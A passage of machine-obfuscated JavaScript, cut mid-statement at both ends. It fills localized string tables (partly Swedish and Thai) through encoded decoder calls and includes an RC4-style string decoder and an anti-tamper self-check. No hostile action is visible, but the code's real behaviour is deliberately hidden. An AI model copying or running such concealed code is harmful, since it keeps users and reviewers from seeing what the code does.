')]=_0x23578c('%kt*',0x2dd5,0x4994,0x38c3,0x4578)+_0x52a79e(0x271,-0x7b9,0xd5,-0xe1b,'a9*L'),_0xbd0448[_0x532de2(0x71d,'FEbz',0x2ac8,0x15c3,0x2819)+_0x52a79e(-0x1025,-0x3db,0x75c,-0x1204,'7UWi')]=_0x532de2(0x35d,'eMpE',0x170d,0x158a,0x1fcf)+_0x52a79e(0x23a0,0x3b3a,0x2b88,0x397b,'YBQO')+_0x45b19b(-0x122d,0x166a,0x605,0xb02,'jr[C')+_0x23578c('COwV',0x38f0,0x27f9,0x35f9,0x463e)+_0x31b301(0x2378,0x128f,-0x686,'gB2p',0x71)+_0x52a79e(0x2924,0x2f7a,0x225b,0x3725,'le)T')+'på',_0xbd0448[_0x52a79e(0x6d6,-0x11b4,0x1a7,0x9eb,'KRjk')+_0x45b19b(0x292,0x19e6,0x119,0xfc6,'gSk8')]=_0x31b301(0x18e7,0xef4,0x1a04,'pBra',0x2fb)+_0x45b19b(0x1334,0x2270,0x1e52,0x5d3,'9jYw')+_0x31b301(0xd98,0x2468,0x3865,'%kt*',0xb81),_0xbd0448[_0x532de2(0xa33,')@(@',0xe1b,0x79a,0x1951)+'y']=_0x45b19b(-0x29d,-0x1497,0x379,-0xf22,'FEbz')+_0x45b19b(0x21f0,0x2210,0x1771,0x53e,')@(@')+_0x23578c('jr[C',0x2963,0x1a4d,0x259d,0x1811)+_0x45b19b(-0x11df,0x8ea,0x734,-0xfb5,'COwV');var _0x49e6c3={};_0x49e6c3[_0x52a79e(0x347e,0x1d30,0x1e86,0x2d75,'6gcD')]=_0x45b19b(0x3386,0xccf,0x2571,0x19b5,'2Bs8')+_0x23578c('2Bs8',0x41fa,0x373a,0x3260,0x2291)+_0x45b19b(-0x153,-0x833,0x7dd,0x141f,'Cks#'),_0x49e6c3[_0x31b301(0x2e83,0x2b48,0x1362,'jr[C',0x3af3)+_0x45b19b(0x41b1,0x3ac9,0x278f,0x2d05,'COwV')+'mp']=_0x31b301(0xbca,0x2581,0x177f,']Z9e',0x1a09)+_0x52a79e(-0x104d,-0x2bf,0x2f0,-0x7db,'!x1s')+_0x532de2(0x19de,'v@y3',0x3811,0x20be,0x396d)+_0x23578c('DxcY',0x2878,0x3fa,0x1803,0xa85)+_0x45b19b(0x1d5a,0x21f1,0x8f9,0x1d18,'w6au')+_0x52a79e(0x10f4,0x33b9,0x1a27,0x2589,']Z9e')+_0x23578c('eMpE',0x13ec,0x322e,0x17fe,0x58b)+_0x23578c('gB2p',0x451a,0x2941,0x314e,0x2301)+_0x532de2(0x11ea,'WJk9',0x11d4,0xb99,0x83)+_0x23578c('COwV',0x1b45,0x90f,0x172a,0x143a)+_0x52a79e(-0x2ff,-0x483,0xb52,-0x79f,'KRjk')+_0x532de2(0x2f87,'eMpE',0x34b9,0x1d4e,0x160a)+_0x52a79e(0x886,0x3068,0x1bff,0x2856,'@JTN')+_0x31b301(0xf24,0x60c,0x10d6,'gB2p',0x1ee0)+_0x31b301(0x1c83,0x1edf,0x157a,'DxcY',0x2fbb)+'.',_0x49e6c3[_0x45b19b(0x1627,-0xef4,-0xcd,0x8de,'gSk8')+_0x52a79e(0x1752,0x23a1,0x1333,0x2c9a,'gSk8')]=_0x52a79e(0x2c5d,0x5c4,0x1991,0x902,'@JTN')+_0x31b301(0x1a4f,0x2a3d,0x1857,'7UWi',0x2bc3)+_0x31b301(0x2024,0x25a9,0x1974,'v@y3',0x2bea)+_0x23578c('7UWi',0x40c,-0x1e7,0x1326,0x1c3d)+_0x23578c('Cks#',0x1c3b,0x35c5,0x2a24,0x2c8f)+_0x31b301(0x3ebc,0x253b,0x3e67,'v@y3',0x3a4c)+_0x23578c('pBra',0x2007,0x52f,0x1c69,0x2769)+_0x31b301(0x3836,0x227a,0x1520,'%kt*',0x30c8)+_0x45b19b(0xe0d,0xea4,0x438,0x142d,'w6au')+_0x532de2(0x13c8,'COwV',0x1039,0x20a6,0x262c)+_0x31b301(0x45f4,0x322f,0x33a2,'L7y8',0x4b8a)+_0x532de2(-0x55c,'@JTN',0xd8e,0xbdc,0x84b)+_0x532de2(0x21ef,'@JTN',0x3ab6,0x2782,0x2a3d)+'.',_0x49e6c3[_0x23578c('gSk8',0x36f4,0x1dea,0x2b31,0x42ed)+'um']=_0x23578c('le)T',0x1cf0,0x1097,0x25b8,0x2cb0)+_0x31b301(0x1fad,0xc61,0xefa,')@(@',0xdbb)+_0x31b301(0xa9f,0x150c,0x761,'okPo',0x1bdf)+_0x45b19b(0x3544,0x326e,0x289c,0x3e3f,'pBra')+_0x45b19b(0x19e4,0x411a,0x2851,0x18f4,'%kt*')+'o',_0x49e6c3[_0x45b19b(0x2c07,0x3e46,0x2a85,0x2156,']Z9e')]=_0x23578c('FR]U',0x1cdc,0x9d0,0xdcb,0x214e)+_0x532de2(0x1e3a,'!l4G',0xefb,0x2224,0x1112)+_0x52a79e(0x618,0x1cfd,0xbfb,0x47d,'E$k]')+_0x23578c('L7y8',0x3323,0x1650,0x2d43,0x20fe)+_0x31b301(0x257c,0x2ae0,0x1439,'%kt*',0x1402)+_0x45b19b(0x77f,0x331,0x9a0,-0x70e,'Btbe'),_0x49e6c3[_0x45b19b(0x94e,0xa4f,0x14a5,0x15a0,'kFg)')+'cy']=_0x45b19b(0x112e,-0x1562,0x1ea,-0xc0,'4(A^')+'do',_0x49e6c3[_0x23578c('Cks#',0x130f,0x2802,0x2962,0x1f7f)]=_0x45b19b(0x2824,0x2e78,0x2b3d,0x3504,']!Ek')+_0x532de2(0x3321,'2Bs8',0x32fd,0x1ac3,0x8dc)+'in',_0x49e6c3[_0x23578c(']!Ek',0x4259,0x2f4a,0x2f85,0x2974)]=_0x52a79e(0x3265,0x3ac3,0x2776,0x1cec,'gSk8')+_0x532de2(0xfe1,'FEbz',0x1dc2,0x8e1,0x1fe1),_0x49e6c3['cf']=_0x31b301(0x2c34,0x273e,0x192d,'kFg)',0x35ec)+_0x532de2(0x49c3,'YBQO',0x336d,0x357e,0x38f3),_0x49e6c3[_0x532de2(0x2f70,'le)T',0x11a6,0x1997,0x121b)+'r']=_0x45b19b(0x26e1,0x1e6e,0x2966,0x3e08,')@(@')+_0x532de2(0x14b3,')@(@',0x51a,0xe42,0x11e3)+_0x31b301(0x7a6,0x6a4,0x1432,'DxcY',-0xada)+_0x532de2(0x11a0,'Cks#',0x3002,0x1f5b,0xa81)+_0x532de2(0x2308,'2Bs8',0x18e7,0x1568,0xe66)+_0x31b301(0x1703,0x6dc,-0x52d,'@JTN',0x199c),_0x49e6c3[_0x52a79e(0x26a7,0x3024,0x2ebc,0x1674,'[z0#')+_0x52a79e(0x1bf1,0x2bb5,0x25db,0x180c,'7UWi')]=_0x23578c('srQ0',-0x8b5,-0x321,0xde4,-0x3df)+_0x52a79e(0x186e,0xd01,-0xb9,-0xd87,'%0rc')+_0x23578c('2Bs8',0x2b18,0x2be8,0x3538,0x30be)+_0x31b301(0x319e,0x1a07,0xf74,'jr[C',0x2184)+_0x23578c('R**P',0x22d,0x8c8,0x1a93,0x3047)+_0x45b19b(-0xdc0,0x1e32,0x413,0xda6,'L7y8')+_0x52a79e(0x1493,0x23f8,0x25fa,0xc53,'!x1s')+_0x532de2(0x2070,'L7y8',0x8dd,0x1469,-0x4d3)+_0x31b301(0x3b7b,0x3301,0x20eb,'Cks#',0x32e0)+_0x52a79e(0x1a85,-0x1cd,0x429,-0x705,'gB2p')+'ng',_0x49e6c3[_0x532de2(0x1650,'gB2p',0xb48,0x2434,0x129b)+_0x23578c('Cks#',0x44e,0x16b6,0x1417,0xc9f)]=_0x23578c('FR]U',0x2394,0x23d8,0x28d4,0x2e41)+_0x52a79e(0x13cf,0x3cd5,0x29ff,0x3d96,'a9*L'),_0x49e6c3[_0x52a79e(0x21e9,-0x414,0x11fe,0xd8b,'7(D%')]=_0x45b19b(0x15fd,-0x22b,0x854,0x157b,'Btbe')+_0x532de2(0x2a83,'@JTN',0x908,0x1b16,0x2e66)+_0x23578c('COwV',0x4511,0x3c2c,0x2fd8,0x3dc0)+_0x52a79e(0x2783,0x3e5c,0x2b36,0x41ef,'@9gY')+_0x45b19b(0x1369,0x1396,0x14b9,0x28ad,'9jYw')+_0x23578c('[YAb',0x1ff4,0x2089,0x3562,0x3024)+_0x532de2(0x3338,'I@s2',0x27e5,0x2466,0x328c),_0x49e6c3[_0x532de2(0x26d7,')@(@',-0x7f8,0xfc5,0xbc8)+'y']=_0x31b301(0x33e9,0x3100,0x1993,'Cks#',0x1ff4)+_0x45b19b(-0x156,0x2e7,0x14c6,0x2b53,'w6au')+'n',_0x49e6c3[_0x45b19b(0xbb1,-0x9e6,0x619,-0x701,'7(D%')+_0x45b19b(0x14a3,-0xbd2,0x4a6,-0x3fa,'FEbz')+_0x532de2(0x9df,'COwV',0x1975,0x22d7,0x316e)]=_0x45b19b(0x81e,0x1866,0x16bf,0x1c60,'Xh&0')+_0x52a79e(-0x656,0x1405,-0x15f,0x151b,'@9gY')+_0x23578c('eMpE',0x2467,0x2ac8,0x2b64,0x307a)+_0x532de2(0x268e,'pBra',-0x4dd,0x11a5,0xa17)+_0x23578c('u&NN',0x3d64,0x1940,0x32c0,0x3e97)+_0x23578c('R**P',0x173b,0x4ed,0xadb,0x19f0)+_0x52a79e(0x1076,0x281c,0xdf2,0xb4e,'I@s2')+_0x532de2(0x4200,'6gcD',0x41fb,0x2db5,0x1e4a)+_0x23578c('@JTN',0x49a,0x33ab,0x1ceb,0x368d)+_0x31b301(0x14a2,0x27fd,0x3f59,'@JTN',0x1313)+_0x52a79e(0x1d63,-0x76e,0x317,0x1939,'2Bs8')+_0x45b19b(0x1cab,0x204f,0xf86,0x1214,')@(@')+_0x23578c('okPo',0x224f,0x1a7d,0x227f,0x3047)+_0x23578c('okPo',0x2a4f,0x210d,0x2eaa,0x1e31)+_0x532de2(0x1efe,'7UWi',0x10ba,0x10fc,0x21b5)+_0x23578c('#G6m',0x3936,0x30d2,0x1f80,0x123f)+_0x532de2(0x2be2,'Wo%*',0x1391,0x14af,0x823)+_0x23578c('dq#k',0x746,0x2434,0x1d49,0xe65)+_0x45b19b(0x2a64,0x23b6,0x202d,0x2dd0,'%0rc')+_0x52a79e(0x1d92,-0x30,0x182f,0x185b,'le)T')+_0x45b19b(0x1fa2,0x1be1,0x1e28,0x1e39,'u&NN')+_0x532de2(0x145e,'@JTN',-0x76b,0xc42,0xc6a)+_0x31b301(0x2002,0x2fa9,0x2000,'[z0#',0x3585)+_0x31b301(0x1126,0x24b3,0x225a,'gSk8',0x2049)+_0x31b301(0xeed,0x1c9a,0x102b,'@JTN',0x1dc9)+_0x532de2(0x463,'pBra',0x1db3,0x1c1e,0x23ae)+_0x45b19b(0x206c,0x12e7,0x2cec,0x18e5,'KRjk')+_0x52a79e(0x11ef,0xddc,0xd81,0x1545,'[YAb')+_0x23578c('le)T',0x330b,0x2e77,0x1a30,0xe8c)+_0x45b19b(0xc99,0x3731,0x2453,0x354c,'%0rc')+_0x52a79e(0x4c8,-0x4d8,0xd70,-0x8dd,'WJk9')+_0x45b19b(0x334,0x218f,0xb84,-0x50b,'v@y3')+_0x45b19b(0x237e,0x1887,0x29a0,0x248b,'[z0#')+_0x45b19b(0x12cf,0x546,0xaf0,0xe93,')@(@')+_0x532de2(0x37d2,'COwV',0x135f,0x2512,0x1e93)+_0x31b301(0x2697,0x2ef9,0x4158,'%kt*',0x2d9f)+_0x532de2(0x7ab,'FEbz',0x2038,0x1816,0x1a55)+_0x52a79e(0x12f3,0x3672,0x2692,0x1559,'@quo')+_0x31b301(0x17f4,0x21ba,0x3186,'jr[C',0x1068)+_0x31b301(0x37df,0x1dfa,0x2207,'le)T',0x13ad)+_0x45b19b(0x2cc7,0x35d5,0x2e4e,0x1796,'a9*L')+_0x23578c('E$k]',0x10c,0x2ba5,0x188b,0x2337)+_0x23578c('%0rc',0x1b10,0x1953,0xeb7,-0x54a)+_0x532de2(0x8ae,'a9*L',0x1ec1,0x1aee,0x1807)+'.',_0x49e6c3[_0x31b301(0x1d43,0x2875,0x3594,'E$k]',0x19bf)]=_0x532de2(0x33f3,')@(@',0x3d55,0x30d6,0x399e)+_0x45b19b(0x901,0xacd,0x742,-0xf45,'a9*L'),_0x49e6c3[_0x52a79e(-0xc92,-0x85d,0xa6d,0x898,')@(@')+_0x532de2(0x33d9,'DxcY',0x3189,0x1d39,0x11b7)]=_0x52a79e(0x38f4,0x1ead,0x298a,0x374c,'dq#k')+_0x45b19b(0x22f4,0x1edc,0xa23,0x2427,'gSk8')+_0x23578c('^5ed',0x1b78,0xe98,0x2821,0xf28)+_0x23578c('#G6m',0x3191,0x2e96,0x1e12,0x2cdc)+_0x31b301(0x2733,0x1d5a,0xc4f,'4(A^',0x31c6)+_0x532de2(0x1f1,'DxcY',0x1111,0x5d7,0x145)+_0x532de2(0x49c0,'WJk9',0x4068,0x2f9e,0x3fe8),_0x49e6c3[_0x23578c('E$k]',0x3af0,0x13fc,0x2927,0x15ba)+_0x45b19b(0x9b7,0x29fc,0x10c6,0x245f,'okPo')]=_0x532de2(0x25ad,']!Ek',0x4448,0x3161,0x2c33)+_0x45b19b(0x3029,0x334d,0x2dc3,0x3f22,'@quo')+_0x31b301(0x3726,0x31a4,0x1a83,'w6au',0x30df)+_0x23578c('!x1s',0x248d,0x1df6,0x34d5,0x499a),_0x49e6c3[_0x23578c('7UWi',0x2e30,0x66b,0x2064,0x1057)+'y']=_0x45b19b(0x1d3,0x15cb,0x12cc,0x29a5,'dq#k')+_0x532de2(0xf15,'I@s2',0x1b33,0x609,0x1b26)+_0x52a79e(0x1856,0x1d89,0x1307,0x2233,'#G6m')+'rd';var _0x18b019={};_0x18b019[_0x31b301(0x228c,0x28bd,0x2650,'[YAb',0x1840)]=_0x23578c('Wo%*',0x1e8c,0x1aa5,0x285a,0x2548)+_0x31b301(0x2005,0x142f,0x1f9e,'[YAb',0x2474)+'..',_0x18b019[_0x45b19b(0xd8b,0x1ea0,0xbf0,0x213b,'@quo')+_0x23578c('@JTN',0x23ab,0x2488,0x11f5,0x1a9f)+'mp']=_0x23578c('@JTN',0x3a85,0x1ebb,0x2363,0x2db7)+_0x23578c('dq#k',0x1f9,0x1a31,0xed0,0x1382)+_0x23578c('u&NN',0x1065,0x1d8,0xa53,-0x8f6)+_0x52a79e(0x2982,0x3c99,0x2de3,0x3fde,'E$k]')+_0x23578c('@9gY',0xcbb,0x13b5,0x1995,0x10e4)+_0x45b19b(0x169c,0x56,0x18f9,0x653,'2Bs8')+_0x31b301(0x1411,0x1249,0x1a7,'!x1s',0x26f8)+_0x532de2(0xe8f,'7(D%',0x135a,0xd24,0x6)+_0x31b301(0x151f,0x670,0x15c6,'Xh&0',-0xc8e)+_0x23578c('@JTN',0x47e9,0x2c8e,0x389c,0x314b)+_0x45b19b(0xc3a,0x19b2,0x9dd,0x4a,'Xh&0'),_0x18b019[_0x532de2(0x201c,'Cks#',0x38f4,0x2b54,0x4034)+_0x52a79e(0x2f4,0x6d2,0x18a7,0x9fc,']!Ek')]=_0x31b301(0x5a0,0xc66,0x4c7,'9jYw',0x84b)+_0x52a79e(0x3e02,0x18e3,0x27a7,0x1fff,'#M58')+_0x23578c('jr[C',-0x97f,0x1941,0x5a4,0x1f59)+_0x52a79e(-0xbc7,0x1c7a,0x2df,0x1442,'6gcD')+_0x31b301(-0x2,0x1852,0x1eeb,'#M58',0x921)+_0x532de2(0x1bd9,'pBra',0xbf7,0xd97,-0x81c)+_0x31b301(0x25f6,0xbf7,0x1996,'FR]U',0xa66)+_0x532de2(0x1a7a,'DxcY',0x1474,0x119c,0x26ba)+_0x31b301(0x1d9,0x10cb,0x19f5,'I@s2',0x2807)+_0x45b19b(0x29ba,0x328a,0x2a20,0x41b3,'okPo')+_0x532de2(0x1622,'^5ed',0x1400,0x252d,0x3ee5)+'่อ',_0x18b019[_0x52a79e(0x2204,0x2166,0x1a0f,0x1da1,'Wo%*')+'um']=_0x31b301(0xbc9,0x1bc0,0x342d,'9jYw',0x764)+_0x52a79e(0x4b,0x2429,0x1229,0x1c70,'%0rc')+_0x52a79e(0x3355,0x1697,0x250e,0xf52,'DxcY')+_0x52a79e(0x986,-0x1f2,0x154c,0x33,'okPo')+'ย์',_0x18b019[_0x52a79e(0x14c1,0x18df,0x6e4,0x17c0,'srQ0')]=_0x532de2(-0x32f,'!l4G',0x1866,0x122f,0x1807)+_0x45b19b(0x15dc,0xf79,0x1ff6,0x20a7,'I@s2')+_0x31b301(0x2370,0x2f5c,0x2791,'#M58',0x3ceb),_0x18b019[_0x45b19b(0x393e,0x31cb,0x2775,0x3b0c,'%kt*')+'cy']=_0x52a79e(0x2c94,0x352f,0x3202,0x32ce,'Btbe')+_0x52a79e(0x3d51,0x2bad,0x2964,0x1ee3,'eMpE')+_0x532de2(0x3188,'eMpE',0x2933,0x2238,0x2430),_0x18b019[_0x45b19b(0xfb5,0x191e,0x1cfe,0x15d1,'u&NN')]=_0x23578c('%0rc',0x1f5c,0x3f4f,0x2c90,0x3f82)+_0x45b19b(-0xdbf,0x13b,0x51d,-0xc94,'v@y3'),_0x18b019[_0x45b19b(0x2657,0xcab,0x1814,0x1280,'[z0#')]=_0x52a79e(0x1115,0x2810,0x1c53,0x2a8a,'#M58')+_0x532de2(0xa09,']!Ek',-0x91,0x714,-0x12a7),_0x18b019['cf']=_0x31b301(0x3716,0x1de6,0x30aa,'pBra',0x28e9)+_0x31b301(0x1996,0x1f26,0x389f,'%0rc',0x1ce2),_0x18b019[_0x532de2(0x320a,'gB2p',0x4088,0x3182,0x464f)+'r']=_0x52a79e(0x1831,0x16ef,0x2eba,0x3eda,'2Bs8')+_0x23578c('Wo%*',0x12b9,0x1e32,0x2b0d,0x2ce3)+_0x23578c('#G6m',0x20a6,0x6a,0x923,0x413)+_0x23578c('@9gY',0x264b,0x11d0,0x266c,0x210e)+_0x31b301(0x239a,0x277d,0x1ea5,'dq#k',0x1333)+_0x31b301(0x1176,0xb0d,0x1528,'a9*L',0xbd5)+_0x31b301(0x10f2,0x16c0,0xd34,']Z9e',0x2a4c)+'ย\x20',_0x18b019[_0x31b301(0x230d,0x15d7,-0x32b,'L7y8',0x316)+_0x52a79e(0x191a,0x220f,0x21be,0x2aa7,'COwV')]=_0x23578c('a9*L',0x12aa,0x1afd,0x1b44,0x11dc)+_0x31b301(0x9d5,0x1610,0xe55,']!Ek',-0x1a3)+_0x23578c('w6au',0x4f7,0x2b6,0x111b,0x1525)+_0x52a79e(0xe27,-0x8db,0xd4e,0x183e,'srQ0')+_0x31b301(0x1b19,0xa5a,-0x112,'Btbe',0x20aa)+_0x52a79e(-0x614,0x1fa1,0x7ee,0x1d67,'@quo')+_0x52a79e(0x4776,0x1c3f,0x3274,0x198a,'@quo')+_0x31b301(0x37d,0xd36,-0x967,'[z0#',-0x938),_0x18b019[_0x52a79e(0x3ee0,0x2cec,0x2bbb,0x1ff0,'%0rc')+_0x31b301(0x1227,0x9c3,-0x427,'DxcY',-0x998)]=_0x45b19b(0xfdb,-0x140d,0x575,0x1c19,'w6au')+_0x45b19b(0x1ce3,0x380c,0x2e35,0x4523,'#M58'),_0x18b019[_0x23578c('dq#k',0x37eb,0x1ed9,0x3497,0x2fe9)]=_0x532de2(0x2d71,'okPo',0xb42,0x15de,0x24a5)+_0x52a79e(0x1731,-0x6d6,0x190,0x682,'7UWi')+_0x31b301(0x1def,0x2838,0x18b4,'^5ed',0x1d6c)+_0x45b19b(0x1090,-0x10f2,0x9e,0x102f,'%kt*')+_0x52a79e(0x2cbf,0x330b,0x29ee,0x141d,'^5ed')+_0x45b19b(0x621,0xa42,-0xd7,0x740,'gSk8'),_0x18b019[_0x532de2(0x80b,'v@y3',0xe22,0x1e7b,0x15e6)+'y']=_0x23578c('gSk8',0x1aca,0x439,0x129c,-0x53c)+'อบ',_0x18b019[_0x52a79e(0xe4a,0x235b,0x1f70,0x13b8,'a9*L')+_0x23578c('2Bs8',0x3201,0x4945,0x3743,0x3bdf)+_0x532de2(0x13e9,'9jYw',0x119e,0x1eeb,0xb6d)]=_0x23578c('9jYw',0x2df8,0xbd8,0x1f6f,0x2dc8)+_0x52a79e(0x315b,0x397d,0x30dc,0x1947,'E$k]')+_0x45b19b(0x1b7c,0x108f,0x2936,0x2d7e,'4(A^')+_0x45b19b(0x114c,0x22d6,0x2051,0x1f30,'le)T')+_0x23578c('4(A^',0x1ce5,-0xb3d,0xd74,0x807)+_0x31b301(0x3b2f,0x312e,0x3f73,'[z0#',0x28bf)+_0x31b301(-0x6b7,0x526,0x1a30,'[YAb',-0x30a)+_0x45b19b(0x14bd,0xb60,0x2047,0x1979,'gSk8')+_0x52a79e(0x1995,0xc61,0x2682,0x3390,'gB2p')+_0x45b19b(-0x4c,0x21ae,0x13b0,-0x172,'Cks#')+_0x532de2(0x2e3e,'w6au',0x2cb,0x1826,0x10c0)+_0x23578c('I@s2',0x174a,0x65f,0x5c6,0x66c)+_0x31b301(0x231e,0x31d4,0x3eb9,')@(@',0x355e)+_0x532de2(0x4e43,'pBra',0x3841,0x36d5,0x4120)+_0x45b19b(0x26f5,0x13f9,0xf7b,0x1737,'FR]U')+_0x23578c('Btbe',0x17e8,0x709,0x2069,0x19b2)+_0x52a79e(0x1485,0x10ed,-0x1aa,0xd43,'%kt*')+_0x23578c('E$k]',0x34c5,0x3afc,0x2c91,0x3a39)+_0x532de2(0x2ee7,'DxcY',-0x7f,0x18fd,0x1e2c)+_0x45b19b(0x4b6c,0x33e7,0x32b2,0x4073,'srQ0')+_0x31b301(-0x121,0x10a6,0x4fc,'2Bs8',0x27a8)+_0x23578c('DxcY',0x10b9,0x1b0f,0x81a,-0xdc5)+_0x23578c('!x1s',-0xe30,0xc15,0x806,0x145c)+_0x532de2(0x3c34,'DxcY',0x3e68,0x28cf,0x212e)+_0x532de2(0x4588,'KRjk',0x4417,0x3388,0x1963),_0x18b019[_0x23578c('^5ed',0x246c,-0x534,0x129a,0x43f)]='กด',_0x18b019[_0x45b19b(0x1e06,0x2f18,0x2fdd,0x3aa9,'Xh&0')+_0x52a79e(0x201b,0x259f,0x271f,0x3b11,'eMpE')]=_0x23578c('jr[C',0x2d88,0x17ab,0x1e57,0x335b)+_0x45b19b(0x2137,-0x116,0x1036,0x13b5,'v@y3')+_0x31b301(0x1c82,0x2618,0x3381,'DxcY',0x357a)+_0x532de2(0x474d,'okPo',0x19f1,0x3322,0x2ed3)+_0x31b301(0x30d0,0x22b9,0x2f53,'FR]U',0x33db)+'ด',_0x18b019[_0x52a79e(-0x80e,-0xb4c,0x812,0x1226,'[YAb')+_0x23578c(']Z9e',0x26f2,0x3858,0x317a,0x2358)]=_0x52a79e(0x2852,0x1338,0x1763,0x2492,'@quo')+_0x23578c('#M58',0x3df,0x200d,0x1c40,0x23cd)+'ว้',_0x18b019[_0x52a79e(0x238b,0x2140,0xc12,0x82b,'le)T')+'y']=_0x31b301(0x2baa,0x17e9,0x1db3,']!Ek',0x2e06)+_0x23578c('[z0#',-0x3fd,0x1e29,0xb78,0xb0)+_0x45b19b(0x30d6,0x2e33,0x1b31,0x1187,'Cks#')+'ุณ';var _0x53545={};function _0x4e2a(_0x464013,_0x593bde){var _0x4fd514=_0x5675();return _0x4e2a=function(_0x59b474,_0x3b8dfb){_0x59b474=_0x59b474-(-0x234e+-0xf04+0x333d);var _0x4903e9=_0x4fd514[_0x59b474];if(_0x4e2a['HequeE']===undefined){var _0x465d9e=function(_0x146203){var _0x30301a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x58d66d='',_0x55a802='',_0x32e1d8=_0x58d66d+_0x465d9e;for(var _0x3ac4fd=0x1*0x250f+0xc70+-0x317f,_0x5f4081,_0x67b529,_0xc813c2=-0x1b2b+0x1a6*0x9+-0xb*-0x11f;_0x67b529=_0x146203['charAt'](_0xc813c2++);~_0x67b529&&(_0x5f4081=_0x3ac4fd%(-0xb07+-0x235c*0x1+0x7*0x6a1)?_0x5f4081*(0x7f6+-0x3d8+-0x9*0x6e)+_0x67b529:_0x67b529,_0x3ac4fd++%(-0x2*0x101+-0x2*-0x61f+0x6*-0x1b4))?_0x58d66d+=_0x32e1d8['charCodeAt'](_0xc813c2+(-0x1eb1+0x1*0x2237+-0x37c))-(-0x19b1+-0x1e7f*0x1+0x383a)!==0xa9c+-0x10fd*-0x2+-0x2c96?String['fromCharCode'](0x7ed+-0x2b*0xa2+0x1448&_0x5f4081>>(-(0xda4+0xfe+-0xea0)*_0x3ac4fd&-0xf2*-0x13+-0x70*-0x41+-0x2e60)):_0x3ac4fd:0x25e9+-0x662+-0x1f87){_0x67b529=_0x30301a['indexOf'](_0x67b529);}for(var _0x5a20ca=-0x343+0x1*-0xa65+0x1*0xda8,_0x494c1b=_0x58d66d['length'];_0x5a20ca<_0x494c1b;_0x5a20ca++){_0x55a802+='%'+('00'+_0x58d66d['charCodeAt'](_0x5a20ca)['toString'](0x2044+0xb3f*0x2+-0x36b2))['slice'](-(-0x65e+0x140a+-0xdaa));}return decodeURIComponent(_0x55a802);};var _0x3f4591=function(_0x59db1d,_0x321931){var _0xc52d13=[],_0x152baf=0x191*-0x11+0xd5*-0x2d+0x4012,_0x54f296,_0x3a8d0d='';_0x59db1d=_0x465d9e(_0x59db1d);var _0x18b686;for(_0x18b686=0xb*-0x155+-0x979+-0x8*-0x304;_0x18b686<0x136e+0x1f3*0x1+-0x8d*0x25;_0x18b686++){_0xc52d13[_0x18b686]=_0x18b686;}for(_0x18b686=0x1b69+0x75b+0x14*-0x1bd;_0x18b686<0x1a7e+-0x3ce+-0x15b0;_0x18b686++){_0x152baf=(_0x152baf+_0xc52d13[_0x18b686]+_0x321931['charCodeAt'](_0x18b686%_0x321931['length']))%(-0x3db+0x2*0x4b1+0x13*-0x3d),_0x54f296=_0xc52d13[_0x18b686],_0xc52d13[_0x18b686]=_0xc52d13[_0x152baf],_0xc52d13[_0x152baf]=_0x54f296;}_0x18b686=-0x21a4+-0x1*-0x10c+0x4*0x826,_0x152baf=-0x1*-0xcdc+-0x1051*-0x1+-0x1d2d;for(var _0x28a2e6=-0x1*-0x1513+0x1294+-0x1*0x27a7;_0x28a2e6<_0x59db1d['length'];_0x28a2e6++){_0x18b686=(_0x18b686+(-0x1e1a+-0x2700+0x451b))%(-0xa*-0x182+-0x2bf+-0xb55),_0x152baf=(_0x152baf+_0xc52d13[_0x18b686])%(-0xd0f+-0x1*-0x10d+0xd02*0x1),_0x54f296=_0xc52d13[_0x18b686],_0xc52d13[_0x18b686]=_0xc52d13[_0x152baf],_0xc52d13[_0x152baf]=_0x54f296,_0x3a8d0d+=String['fromCharCode'](_0x59db1d['charCodeAt'](_0x28a2e6)^_0xc52d13[(_0xc52d13[_0x18b686]+_0xc52d13[_0x152baf])%(-0x483+-0x1784+0x1d07)]);}return _0x3a8d0d;};_0x4e2a['YXaEdc']=_0x3f4591,_0x464013=arguments,_0x4e2a['HequeE']=!![];}var _0x3a4d4c=_0x4fd514[-0xed4+0xde1*-0x2+0x2a96],_0x59d941=_0x59b474+_0x3a4d4c,_0x25239d=_0x464013[_0x59d941];if(!_0x25239d){if(_0x4e2a['ySGLKh']===undefined){var _0x5e4d4d=function(_0x1b9dee){this['HfkSol']=_0x1b9dee,this['DvnOBI']=[0x12*0x7b+0x26ef+-0x1e*0x196,-0x49c+0xa19*-0x1+0xeb5,-0x1*-0x1344+-0x214*-0xf+-0x3270],this['FEoITm']=function(){return'newState';},this['MrAdtv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['znxvYK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5e4d4d['prototype']['OrWyzq']=function(){var _0x279878=new RegExp(this['MrAdtv']+this['znxvYK']),_0x402854=_0x279878['test'](this['FEoITm']['toString']())?--this['DvnOBI'][-0x1db8+0x2566+-0x7ad]:--this['DvnOBI'][-0x7*-0x591+-0x1*0x10be+0x1*-0x1639];return this['VTCplT'](_0x402854);},_0x5e4d4d['prototype']['VTCplT']=function(_0x5d280b){if(!Boolean(~_0x5d280b))return _0x5d280b;return this['ygBpCI'](this['HfkSol']);},_0x5e4d4d['prototype']['ygBpCI']=function(_0x401268){for(var _0x59c555=-0x8dd+0x1f10+-0x1633*0x1,_0x2410b0=this['DvnOBI']['length'];_0x59c555<_0x2410b0;_0x59c555++){this['DvnOBI']['push'](Math['round'](Math['random']())),_0x2410b0=this['DvnOBI']['length'];}return _0x401268(this['DvnOBI'][0x1ce8+0x1*-0x218+-0x1ad0]);},new _0x5e4d4d(_0x4e2a)['OrWyzq'](),_0x4e2a['ySGLKh']=!![];}_0x4903e9=_0x4e2a['YXaEdc'](_0x4903e9,_0x3b8dfb),_0x464013[_0x59d941]=_0x4903e9;}else _0x4903e9=_0x25239d;return 